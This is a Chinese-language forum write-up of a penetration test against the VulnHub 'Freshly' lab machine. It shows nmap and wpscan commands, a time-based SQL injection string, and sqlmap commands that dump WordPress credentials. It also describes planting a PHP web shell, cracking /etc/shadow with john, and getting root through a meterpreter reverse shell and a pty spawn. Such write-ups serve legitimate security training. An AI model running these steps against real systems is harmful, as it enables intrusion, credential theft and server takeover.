-
-
[原创]VulnHub-Freshly Writeup
-
发表于: 2019-4-20 01:07 6065
-
VulnHub是国外的一个靶场平台,环境是各种各样的虚拟机镜像文件,比较适合做渗透测试的练习,网址:06fK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2$3N6h3I4F1K9s2g2T1i4K6u0W2j5$3!0E0i4K6u0r3i4K6u0W2 本次渗透环境是Frenshly.
The goal of this challenge is to break into the machine via the web and find the secret hidden in a sensitive file. If you can find the secret, send me an email for verification. :)
There are a couple of different ways that you can go with this one. Good luck!
Simply download and import the OVA file into virtualbox!
VulnHub note: You may have issues when importing to VMware. If this is the case. extract the HDD from the OVA file (using something like 7zip), and attach to a new VM. Please see the following guide: c33K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6B7K9$3q4V1i4K6u0W2k6$3W2@1K9s2g2T1i4K6u0W2K9h3!0Q4x3V1k6T1L8r3!0Y4i4K6u0r3x3U0l9I4y4g2)9J5c8U0l9@1i4K6u0r3x3e0u0Q4x3V1k6Z5L8%4N6Q4x3X3c8@1L8#2)9J5k6r3W2E0M7r3!0J5N6q4)9J5k6s2c8Z5k6g2)9J5k6s2c8G2M7q4)9J5k6r3S2S2N6q4)9J5k6s2y4W2j5#2)9J5k6s2k6E0M7#2)9J5k6r3W2F1N6r3!0Q4x3X3c8$3L8i4N6S2M7X3g2Q4x3V1k6Q4x3X3f1`.
Quick scan
nmap -T4 -F 192.168.1.104
结果:
80端口有一张图片:

在8080端口找到主站:d09K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5&6x3W2)9J5k6e0p5$3z5q4)9J5k6e0q4Q4x3X3f1I4x3o6c8Q4x3@1p5^5x3o6R3H3i4K6u0r3N6$3!0J5k6s2m8J5k6i4y4K6i4K6u0r3

是wordpress系统
针对wordpress进行扫描:
wpscan --url c16K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5&6x3W2)9J5k6e0p5$3z5q4)9J5k6e0q4Q4x3X3f1I4x3o6c8Q4x3@1p5^5x3o6R3H3i4K6u0r3N6$3!0J5k6s2m8J5k6i4y4K6i4K6u0r3
结果:
扫描得到了wordpress版本、插件和存在的漏洞等信息,对以上存在sql注入漏洞的插件进行了测试,但都没有成功
扫描用户名:
结果:
扫描密码:
没有得到密码
御剑扫描c18K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5&6x3W2)9J5k6e0p5$3z5q4)9J5k6e0q4Q4x3X3f1I4x3o6c8Q4x3V1k6Q4c8e0g2Q4z5p5k6Q4z5e0q4Q4c8e0N6Q4z5p5g2Q4b7U0m8H3K9s2m8E0P5h3q4V1L8h3W2F1i4K6u0o6L8r3!0Y4K9h3&6Q4x3X3g2H3K9s2l9`.

经过测试,phpmyadmin无法登陆
对login.php

输入admin' or sleep(10)# ,页面回显明显停顿
存在注入,使用sqlmap:
sqlmap.py -u "6d0K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5&6x3W2)9J5k6e0p5$3z5q4)9J5k6e0q4Q4x3X3f1I4x3o6c8Q4x3V1k6D9L8$3N6A6L8W2)9J5k6i4m8Z5M7l9`.`." --forms
未找到注入点,调高等级:
sqlmap.py -u "f2eK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5&6x3W2)9J5k6e0p5$3z5q4)9J5k6e0q4Q4x3X3f1I4x3o6c8Q4x3V1k6D9L8$3N6A6L8W2)9J5k6i4m8Z5M7l9`.`." --forms --level=5 --risk=3
成功发现注入点:
依次使用命令:
sqlmap.py -u "18cK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5&6x3W2)9J5k6e0p5$3z5q4)9J5k6e0q4Q4x3X3f1I4x3o6c8Q4x3V1k6D9L8$3N6A6L8W2)9J5k6i4m8Z5M7l9`.`." --forms --dbs
sqlmap.py -u "c73K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5&6x3W2)9J5k6e0p5$3z5q4)9J5k6e0q4Q4x3X3f1I4x3o6c8Q4x3V1k6D9L8$3N6A6L8W2)9J5k6i4m8Z5M7l9`.`." --forms --tables -D "wordpress8080"
sqlmap.py -u "9d5K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5&6x3W2)9J5k6e0p5$3z5q4)9J5k6e0q4Q4x3X3f1I4x3o6c8Q4x3V1k6D9L8$3N6A6L8W2)9J5k6i4m8Z5M7l9`.`." --forms --tables -D "wordpress8080"
sqlmap.py -u "d63K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5&6x3W2)9J5k6e0p5$3z5q4)9J5k6e0q4Q4x3X3f1I4x3o6c8Q4x3V1k6D9L8$3N6A6L8W2)9J5k6i4m8Z5M7l9`.`." --forms --columns -T "users" -D "wordpress8080"
sqlmap.py -u "c30K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5&6x3W2)9J5k6e0p5$3z5q4)9J5k6e0q4Q4x3X3f1I4x3o6c8Q4x3V1k6D9L8$3N6A6L8W2)9J5k6i4m8Z5M7l9`.`." --forms --dump -C "username,password" -T "users" -D "wordpress8080"
获得wordpress的账号密码:
登陆wordpress的后台后,外观-编辑模板,随便找一个php文件写入一句话木马,然后菜刀连接:


菜刀上打开虚拟终端:
当前非root用户
查看/etc/passwd文件:
文件中存在提示,估计是要破解密码
下载/etc/passwd和/etc/shadow,在kali中:
unshadow passwd shadow > hashes.txt
将SuperSecretPassword也写入/usr/share/john/password.lst中,然后:
john hashes.txt

发现root用户密码就是SuperSecretPassword
msf中生成反弹meterpreter:
菜刀上传frenshly.php至目标,然后配置msf监听,收到反弹meterpreter后,输入shell命令进入shell控制台,输入"su - root"后提示必须在终端运行,于是输入python -c 'import pty;pty.spawn("/bin/bash")'进入终端完成提权.如下:
[培训]内核驱动高级班,冲击BAT一流互联网大厂工作,每周日13:00-18:00直播授课

